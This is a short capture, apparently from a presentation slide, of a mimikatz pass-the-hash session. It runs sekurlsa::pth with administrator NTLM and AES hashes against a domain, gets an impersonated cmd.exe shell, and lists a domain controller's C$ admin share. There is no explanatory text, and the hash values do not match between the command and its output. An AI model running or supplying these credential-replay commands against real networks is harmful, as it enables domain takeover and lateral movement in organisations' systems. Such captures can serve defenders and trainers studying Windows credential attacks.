 mimikatz # sekurlsa::pth /user:administrator /domain:prod.local /aes256:12d23a766f9bac2a6e31b3afbd4f41a2d
3d8b2fa9c9848d4c /ntlm:4c4715b4028d7aba53130d0db3de13fe /aes128:00000000000000000000000000000000
user : administrator
domain : prod.local
program : cmd.exe
impers. : no
AES128 : 00000000000000000000000000000000
AES256 : 12d23a766f9bac2a6e31b3afbd4f41a2d49
NTLM : 4c4715b4028d7aba53130d0db3de13fe
| PID 2816
| TID 2984
| LSA Process was already R/W
| LUID 0 ; 85673013 (00000000:051b4435)
\_ msv1_0 - data copy @ 0000002B58361D00
\_ kerberos - data copy @ 0000002B583D63E8
\_ aes256_hmac OK
\_ aes128_hmac OK
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\dc03\c$
Volume in drive \\dc03\c$ has no label.
Volume Serial Number is 5C52-0D56
Directory of \\dc03\c$
03/06/2017 04:44 PM 302 Convert-WindowsImageInfo.txt
11/17/2016 11:10 AM <DIR> drivers
09/12/2016 05:34 AM <DIR> Logs
07/16/2016 07:23 AM <DIR> PerfLogs
09/12/2016 05:34 AM <DIR> Program Files
07/16/2016 07:23 AM <DIR> Program Files (x86)
07/12/2017 09:16 AM 14,417,920 SYSTEM
07/12/2017 09:16 AM 14,417,920 SYSTEM2
03/06/2017 02:55 PM 3,499 unattend.xml
07/05/2017 12:49 PM <DIR> Users
07/26/2017 12:47 PM <DIR> Windows
4 File(s) 28,839,641 bytes
7 Dir(s) 19,688,751,104 bytes free
C:\Windows\system32>_